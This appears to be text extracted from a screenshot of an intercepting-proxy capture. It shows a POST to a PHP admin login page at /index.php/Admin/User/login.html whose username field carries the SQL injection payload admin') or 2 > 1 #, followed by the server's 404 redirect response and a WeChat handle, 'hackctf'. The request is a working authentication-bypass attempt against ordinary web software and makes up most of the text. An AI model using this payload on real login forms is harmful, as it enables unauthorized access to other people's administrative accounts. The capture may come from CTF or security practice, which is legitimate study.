 Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host:
Content-Length: 46
Accept: application/json, text/javascript, */*; q=0.01
Origin:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or  2 > 1 #&password=admin888
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Tue, 01 Oct 2019 14:12:18 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /index.php/Home/Tperror/tp404.html
Server: cloudflare
CF-RAY: 51ef07e14a2799a7-LAX
Content-Length: 0
微信号: hackctf